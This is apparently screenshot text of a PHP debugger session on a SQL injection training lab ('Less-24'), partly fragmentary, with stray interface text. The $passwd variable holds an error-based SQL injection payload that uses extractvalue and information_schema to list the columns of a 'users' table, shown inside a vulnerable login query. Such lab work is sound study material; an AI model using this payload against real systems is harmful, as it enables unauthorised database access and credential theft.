 Debugger Console Output
Frames Variables
$form_title_in = "Please Login to Continue"
$form_title_ns = "Less-24"
index.php:59, {main}()
$fp = {resource} resource id='9' type='Unknown'
$host = "localhost"
$passwd = "admin') and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name= 'users' limit 0,28 ))) -- %20')&XDEBUG_SESSION_START=PHPSTORM"
$php_errormsg = "mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead"
$result = false
$sql = "SELECT username, password FROM users WHERE username=('admin') and password=('admin
SQL注入基础.m...
cat(0x7e,(select group_concat(column_name) from information_schema.columns w... View
En 半